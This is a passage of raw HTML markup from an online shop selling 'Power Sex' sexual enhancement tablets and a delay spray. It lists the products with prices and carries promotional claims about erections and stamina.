  <path class="elementor-shape-fill" d="M5.4.4l5.4 5.3L16.5.4l5.4 5.3L27.5.4 33 5.7 38.6.4l5.5 5.4h.1L49.9.4l5.4 5.3L60.9.4l5.5 5.3L72 .4l5.5 5.3L83.1.4l5.4 5.3L94.1.4l5.5 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.4 5.3L161 .4l5.4 5.3L172 .4l5.5 5.3 5.6-5.3 5.4 5.3 5.7-5.3 5.4 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.5 5.3L261 .4l5.4 5.3L272 .4l5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.7-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.7-5.3 5.4 5.4h.2l5.6-5.4 5.5 5.3L361 .4l5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.7-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.6-5.4 5.5 5.3L461 .4l5.5 5.3 5.6-5.3 5.4 5.3 5.7-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1L550 .4l5.4 5.3L561 .4l5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.4 5.3 5.7-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2L650 .4l5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2L750 .4l5.5 5.3 5.6-5.3 5.4 5.3 5.7-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.7-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.4h.2L850 .4l5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.4 5.3 5.7-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.7-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.4 5.3 5.7-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.7-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.7-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.7-5.3 5.4 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.6-5.4 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.7-5.3 5.4 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.7-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.6-5.4 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.7-5.3 5.4 5.3 5.6-5.3 5.5 5.4V0H-.2v5.8z"/>
</svg>
		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ed8c89f" data-id="ed8c89f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-93b0ad4 elementor-widget elementor-widget-heading" data-id="93b0ad4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">WHY CHOOSE POWER SEX?</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b947fe3 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="b947fe3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9a84696" data-id="9a84696" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9c595de elementor-align-left elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9c595de" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">GET AN ERECTION QUICKLY</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">ALL-NATURAL ENHANCER</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">MORE AND BETTER ERECTIONS</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c3dd15d" data-id="c3dd15d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b2d41f8 elementor-widget elementor-widget-image" data-id="b2d41f8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="874" height="1240" src="https://powersexmiami.com/wp-content/uploads/2024/11/PS-Main-front1.png" class="attachment-full size-full wp-image-2644" alt="" srcset="https://powersexmiami.com/wp-content/uploads/2024/11/PS-Main-front1.png 874w, https://powersexmiami.com/wp-content/uploads/2024/11/PS-Main-front1-211x300.png 211w, https://powersexmiami.com/wp-content/uploads/2024/11/PS-Main-front1-722x1024.png 722w, https://powersexmiami.com/wp-content/uploads/2024/11/PS-Main-front1-768x1090.png 768w, https://powersexmiami.com/wp-content/uploads/2024/11/PS-Main-front1-600x851.png 600w, https://powersexmiami.com/wp-content/uploads/2024/11/PS-Main-front1-150x213.png 150w" sizes="(max-width: 874px) 100vw, 874px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-b22c712" data-id="b22c712" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8b1e01d elementor-align-left elementor-tablet-align-left elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8b1e01d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">LESS REFRACTORY TIME</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">INCREASED SEXUAL STAMINA</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">MORE INTENSE ORGASMS</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-0b2415d elementor-align-center elementor-hidden-phone elementor-widget elementor-widget-button" data-id="0b2415d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="https://powersexmiami.com/shop/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-shopping-cart"></i>			</span>
									<span class="elementor-button-text">ORDER POWER SEX NOW!</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4811e99 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="4811e99" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a368609" data-id="a368609" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab22aa3 elementor-widget elementor-widget-heading" data-id="ab22aa3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">PRODUCTS IN STOCK</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3d50fc6 elementor-widget elementor-widget-wd_products" data-id="3d50fc6" data-element_type="widget" data-widget_type="wd_products.default">
				<div class="elementor-widget-container">
										<div class="wd-products-element">

			
			
			
			<div class="products elements-grid row wd-products-holder pagination- wd-spacing-20 grid-columns-3 products-bordered-grid wd-quantity-enabled wd-stretch-cont-lg align-items-start" data-paged="1" data-atts="{&quot;element_title&quot;:&quot;&quot;,&quot;title_alignment&quot;:&quot;left&quot;,&quot;query_post_type&quot;:&quot;product&quot;,&quot;post_type&quot;:&quot;product&quot;,&quot;include&quot;:null,&quot;taxonomies&quot;:&quot;&quot;,&quot;offset&quot;:&quot;&quot;,&quot;orderby&quot;:&quot;date&quot;,&quot;query_type&quot;:&quot;OR&quot;,&quot;order&quot;:null,&quot;meta_key&quot;:null,&quot;exclude&quot;:&quot;&quot;,&quot;shop_tools&quot;:null,&quot;hide_out_of_stock&quot;:&quot;no&quot;,&quot;ajax_recently_viewed&quot;:null,&quot;speed&quot;:null,&quot;slides_per_view&quot;:null,&quot;slides_per_view_tablet&quot;:{&quot;size&quot;:&quot;&quot;},&quot;slides_per_view_mobile&quot;:{&quot;size&quot;:&quot;&quot;},&quot;wrap&quot;:null,&quot;autoplay&quot;:null,&quot;center_mode&quot;:null,&quot;hide_pagination_control&quot;:null,&quot;hide_prev_next_buttons&quot;:null,&quot;scroll_per_page&quot;:null,&quot;layout&quot;:&quot;grid&quot;,&quot;pagination&quot;:&quot;&quot;,&quot;items_per_page&quot;:12,&quot;spacing&quot;:&quot;20&quot;,&quot;columns&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:3,&quot;sizes&quot;:[]},&quot;columns_tablet&quot;:{&quot;size&quot;:&quot;&quot;},&quot;columns_mobile&quot;:{&quot;size&quot;:&quot;&quot;},&quot;products_masonry&quot;:&quot;&quot;,&quot;products_different_sizes&quot;:&quot;&quot;,&quot;product_quantity&quot;:&quot;enable&quot;,&quot;product_hover&quot;:&quot;standard&quot;,&quot;sale_countdown&quot;:&quot;&quot;,&quot;stretch_product&quot;:&quot;1&quot;,&quot;stretch_product_tablet&quot;:0,&quot;stretch_product_mobile&quot;:0,&quot;stock_progress_bar&quot;:&quot;0&quot;,&quot;highlighted_products&quot;:&quot;0&quot;,&quot;products_bordered_grid&quot;:&quot;1&quot;,&quot;products_bordered_grid_style&quot;:&quot;outside&quot;,&quot;products_with_background&quot;:&quot;0&quot;,&quot;products_shadow&quot;:&quot;0&quot;,&quot;products_color_scheme&quot;:&quot;default&quot;,&quot;img_size&quot;:&quot;large&quot;,&quot;img_size_custom&quot;:null,&quot;grid_gallery&quot;:&quot;&quot;,&quot;grid_gallery_control&quot;:null,&quot;grid_gallery_enable_arrows&quot;:null,&quot;ajax_page&quot;:&quot;&quot;,&quot;force_not_ajax&quot;:&quot;no&quot;,&quot;lazy_loading&quot;:&quot;no&quot;,&quot;scroll_carousel_init&quot;:null,&quot;custom_sizes&quot;:false,&quot;elementor&quot;:true}" data-source="shortcode" data-columns="3" data-grid-gallery="">
		
		
								<div class="product-grid-item product wd-hover-standard wd-quantity  col-lg-4 col-md-4 col-6 first  type-product post-1762 status-publish instock product_cat-powersexd has-post-thumbnail purchasable product-type-simple" data-loop="1" data-id="1762">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://powersexmiami.com/product/power-sex-plus-30-tablets-pack-2/" class="product-image-link">
			<img decoding="async" width="720" height="720" src="https://powersexmiami.com/wp-content/uploads/2023/08/PS-Tropical-bottle.png.png" class="attachment-large size-large wp-image-2660" alt="" srcset="https://powersexmiami.com/wp-content/uploads/2023/08/PS-Tropical-bottle.png.png 720w, https://powersexmiami.com/wp-content/uploads/2023/08/PS-Tropical-bottle.png-300x300.png 300w, https://powersexmiami.com/wp-content/uploads/2023/08/PS-Tropical-bottle.png-150x150.png 150w, https://powersexmiami.com/wp-content/uploads/2023/08/PS-Tropical-bottle.png-600x600.png 600w, https://powersexmiami.com/wp-content/uploads/2023/08/PS-Tropical-bottle.png-50x50.png 50w" sizes="(max-width: 720px) 100vw, 720px" />		</a>

					<div class="hover-img">
				<a href="https://powersexmiami.com/product/power-sex-plus-30-tablets-pack-2/">
					<img loading="lazy" decoding="async" width="582" height="1024" src="https://powersexmiami.com/wp-content/uploads/2023/08/ps-tropical-bottle-back1-582x1024.png" class="attachment-large size-large wp-image-2652" alt="" srcset="https://powersexmiami.com/wp-content/uploads/2023/08/ps-tropical-bottle-back1-582x1024.png 582w, https://powersexmiami.com/wp-content/uploads/2023/08/ps-tropical-bottle-back1-170x300.png 170w, https://powersexmiami.com/wp-content/uploads/2023/08/ps-tropical-bottle-back1-768x1352.png 768w, https://powersexmiami.com/wp-content/uploads/2023/08/ps-tropical-bottle-back1-600x1056.png 600w, https://powersexmiami.com/wp-content/uploads/2023/08/ps-tropical-bottle-back1-150x264.png 150w, https://powersexmiami.com/wp-content/uploads/2023/08/ps-tropical-bottle-back1.png 814w" sizes="(max-width: 582px) 100vw, 582px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://powersexmiami.com/product/power-sex-plus-30-tablets-pack-2/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="1762"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://powersexmiami.com/product/power-sex-plus-30-tablets-pack-2/" data-key="87f1acf362" data-product-id="1762" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://powersexmiami.com/product/power-sex-plus-30-tablets-pack-2/">Power Sex Plus &#8211; 30 Tablets Ultimate Pack</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.99</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
					
<div class="quantity">
	
			<input type="button" value="-" class="minus" />
	
	<label class="screen-reader-text" for="quantity_6970858c2a1a5">Power Sex Plus - 30 Tablets Ultimate Pack quantity</label>
	<input
		type="number"
				id="quantity_6970858c2a1a5"
		class="input-text qty text"
		value="1"
		aria-label="Product quantity"
		min="1"
		max=""
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus" />
	
	</div>
		
		<a href="/?add-to-cart=1762" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="1762" data-product_sku="Power Sex BOTTLE Tropical 16 tablets-1" aria-label="Add to cart: &ldquo;Power Sex Plus - 30 Tablets Ultimate Pack&rdquo;" rel="nofollow" data-success_message="&ldquo;Power Sex Plus - 30 Tablets Ultimate Pack&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	</div>

	
	
			</div>
	</div>
</div>
								<div class="product-grid-item product wd-hover-standard wd-quantity  col-lg-4 col-md-4 col-6 type-product post-1315 status-publish instock product_cat-powersexd has-post-thumbnail purchasable product-type-simple" data-loop="2" data-id="1315">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://powersexmiami.com/product/power-sex-plus-8-tablets-pack/" class="product-image-link">
			<img loading="lazy" decoding="async" width="720" height="720" src="https://powersexmiami.com/wp-content/uploads/2022/06/10-Tablets-2.jpg" class="attachment-large size-large wp-image-1745" alt="" srcset="https://powersexmiami.com/wp-content/uploads/2022/06/10-Tablets-2.jpg 720w, https://powersexmiami.com/wp-content/uploads/2022/06/10-Tablets-2-300x300.jpg 300w, https://powersexmiami.com/wp-content/uploads/2022/06/10-Tablets-2-150x150.jpg 150w, https://powersexmiami.com/wp-content/uploads/2022/06/10-Tablets-2-600x600.jpg 600w, https://powersexmiami.com/wp-content/uploads/2022/06/10-Tablets-2-50x50.jpg 50w" sizes="(max-width: 720px) 100vw, 720px" />		</a>

					<div class="hover-img">
				<a href="https://powersexmiami.com/product/power-sex-plus-8-tablets-pack/">
					<img loading="lazy" decoding="async" width="1024" height="724" src="https://powersexmiami.com/wp-content/uploads/2022/06/PS-Main-back-1024x724.png" class="attachment-large size-large wp-image-1746" alt="" srcset="https://powersexmiami.com/wp-content/uploads/2022/06/PS-Main-back-1024x724.png 1024w, https://powersexmiami.com/wp-content/uploads/2022/06/PS-Main-back-300x212.png 300w, https://powersexmiami.com/wp-content/uploads/2022/06/PS-Main-back-768x543.png 768w, https://powersexmiami.com/wp-content/uploads/2022/06/PS-Main-back-1536x1087.png 1536w, https://powersexmiami.com/wp-content/uploads/2022/06/PS-Main-back-600x424.png 600w, https://powersexmiami.com/wp-content/uploads/2022/06/PS-Main-back-150x106.png 150w, https://powersexmiami.com/wp-content/uploads/2022/06/PS-Main-back.png 1866w" sizes="(max-width: 1024px) 100vw, 1024px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://powersexmiami.com/product/power-sex-plus-8-tablets-pack/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="1315"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://powersexmiami.com/product/power-sex-plus-8-tablets-pack/" data-key="87f1acf362" data-product-id="1315" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://powersexmiami.com/product/power-sex-plus-8-tablets-pack/">Power Sex Plus &#8211; 10 Tablets Pack</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>27.89</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
					
<div class="quantity">
	
			<input type="button" value="-" class="minus" />
	
	<label class="screen-reader-text" for="quantity_6970858c2be77">Power Sex Plus - 10 Tablets Pack quantity</label>
	<input
		type="number"
				id="quantity_6970858c2be77"
		class="input-text qty text"
		value="1"
		aria-label="Product quantity"
		min="1"
		max=""
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus" />
	
	</div>
		
		<a href="/?add-to-cart=1315" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="1315" data-product_sku="Power Sex BOX Tropical 8 Tablets" aria-label="Add to cart: &ldquo;Power Sex Plus - 10 Tablets Pack&rdquo;" rel="nofollow" data-success_message="&ldquo;Power Sex Plus - 10 Tablets Pack&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	</div>

	
	
			</div>
	</div>
</div>
								<div class="product-grid-item product wd-hover-standard wd-quantity  col-lg-4 col-md-4 col-6 last  type-product post-164 status-publish last instock product_cat-powersex has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="164">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://powersexmiami.com/product/powersex-30-tablets/" class="product-image-link">
			<img loading="lazy" decoding="async" width="1024" height="1024" src="https://powersexmiami.com/wp-content/uploads/2022/06/30-Tablets-1024x1024.jpg" class="attachment-large size-large wp-image-1587" alt="" srcset="https://powersexmiami.com/wp-content/uploads/2022/06/30-Tablets.jpg 1024w, https://powersexmiami.com/wp-content/uploads/2022/06/30-Tablets-300x300.jpg 300w, https://powersexmiami.com/wp-content/uploads/2022/06/30-Tablets-150x150.jpg 150w, https://powersexmiami.com/wp-content/uploads/2022/06/30-Tablets-768x768.jpg 768w, https://powersexmiami.com/wp-content/uploads/2022/06/30-Tablets-600x600.jpg 600w, https://powersexmiami.com/wp-content/uploads/2022/06/30-Tablets-50x50.jpg 50w" sizes="(max-width: 1024px) 100vw, 1024px" />		</a>

					<div class="hover-img">
				<a href="https://powersexmiami.com/product/powersex-30-tablets/">
					<img loading="lazy" decoding="async" width="1024" height="1024" src="https://powersexmiami.com/wp-content/uploads/2022/06/30-Tablets-Back-1024x1024.jpg" class="attachment-large size-large wp-image-1588" alt="" srcset="https://powersexmiami.com/wp-content/uploads/2022/06/30-Tablets-Back.jpg 1024w, https://powersexmiami.com/wp-content/uploads/2022/06/30-Tablets-Back-300x300.jpg 300w, https://powersexmiami.com/wp-content/uploads/2022/06/30-Tablets-Back-150x150.jpg 150w, https://powersexmiami.com/wp-content/uploads/2022/06/30-Tablets-Back-768x768.jpg 768w, https://powersexmiami.com/wp-content/uploads/2022/06/30-Tablets-Back-600x600.jpg 600w, https://powersexmiami.com/wp-content/uploads/2022/06/30-Tablets-Back-50x50.jpg 50w" sizes="(max-width: 1024px) 100vw, 1024px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://powersexmiami.com/product/powersex-30-tablets/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="164"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://powersexmiami.com/product/powersex-30-tablets/" data-key="87f1acf362" data-product-id="164" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://powersexmiami.com/product/powersex-30-tablets/">POWER SEX &#8211; 30 Tablets</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.99</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
					
<div class="quantity">
	
			<input type="button" value="-" class="minus" />
	
	<label class="screen-reader-text" for="quantity_6970858c2d552">POWER SEX - 30 Tablets quantity</label>
	<input
		type="number"
				id="quantity_6970858c2d552"
		class="input-text qty text"
		value="1"
		aria-label="Product quantity"
		min="1"
		max=""
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus" />
	
	</div>
		
		<a href="/?add-to-cart=164" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="164" data-product_sku="" aria-label="Add to cart: &ldquo;POWER SEX - 30 Tablets&rdquo;" rel="nofollow" data-success_message="&ldquo;POWER SEX - 30 Tablets&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	</div>

	
	
			</div>
	</div>
</div>
								<div class="product-grid-item product wd-hover-standard wd-quantity  col-lg-4 col-md-4 col-6 first  type-product post-1268 status-publish first instock product_cat-powersex has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="1268">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://powersexmiami.com/product/1-delay-spray-for-men/" class="product-image-link">
			<img loading="lazy" decoding="async" width="1024" height="1024" src="https://powersexmiami.com/wp-content/uploads/2022/05/Product-3-1024x1024.jpg" class="attachment-large size-large wp-image-1527" alt="" srcset="https://powersexmiami.com/wp-content/uploads/2022/05/Product-3.jpg 1024w, https://powersexmiami.com/wp-content/uploads/2022/05/Product-3-300x300.jpg 300w, https://powersexmiami.com/wp-content/uploads/2022/05/Product-3-150x150.jpg 150w, https://powersexmiami.com/wp-content/uploads/2022/05/Product-3-768x768.jpg 768w, https://powersexmiami.com/wp-content/uploads/2022/05/Product-3-600x600.jpg 600w, https://powersexmiami.com/wp-content/uploads/2022/05/Product-3-50x50.jpg 50w" sizes="(max-width: 1024px) 100vw, 1024px" />		</a>

					<div class="hover-img">
				<a href="https://powersexmiami.com/product/1-delay-spray-for-men/">
					<img loading="lazy" decoding="async" width="720" height="720" src="https://powersexmiami.com/wp-content/uploads/2021/02/PEINEILI-SPRAY-G3.jpg" class="attachment-large size-large wp-image-1275" alt="" srcset="https://powersexmiami.com/wp-content/uploads/2021/02/PEINEILI-SPRAY-G3.jpg 720w, https://powersexmiami.com/wp-content/uploads/2021/02/PEINEILI-SPRAY-G3-300x300.jpg 300w, https://powersexmiami.com/wp-content/uploads/2021/02/PEINEILI-SPRAY-G3-150x150.jpg 150w, https://powersexmiami.com/wp-content/uploads/2021/02/PEINEILI-SPRAY-G3-600x600.jpg 600w, https://powersexmiami.com/wp-content/uploads/2021/02/PEINEILI-SPRAY-G3-50x50.jpg 50w" sizes="(max-width: 720px) 100vw, 720px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://powersexmiami.com/product/1-delay-spray-for-men/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="1268"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://powersexmiami.com/product/1-delay-spray-for-men/" data-key="87f1acf362" data-product-id="1268" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://powersexmiami.com/product/1-delay-spray-for-men/">#1 Delay Spray for Men</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>13.99</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
					
<div class="quantity">
	
			<input type="button" value="-" class="minus" />
	
	<label class="screen-reader-text" for="quantity_6970858c2ee86">#1 Delay Spray for Men quantity</label>
	<input
		type="number"
				id="quantity_6970858c2ee86"
		class="input-text qty text"
		value="1"
		aria-label="Product quantity"
		min="1"
		max=""
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus" />
	
	</div>
		
		<a href="/?add-to-cart=1268" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="1268" data-product_sku="Delay Spray" aria-label="Add to cart: &ldquo;#1 Delay Spray for Men&rdquo;" rel="nofollow" data-success_message="&ldquo;#1 Delay Spray for Men&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	</div>

	
	
			</div>
	</div>
</div>
								<div class="product-grid-item product wd-hover-standard wd-quantity  col-lg-4 col-md-4 col-6 type-product post-657 status-publish instock product_cat-powersex has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="657">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://powersexmiami.com/product/powersex-8-tablets/" class="product-image-link">
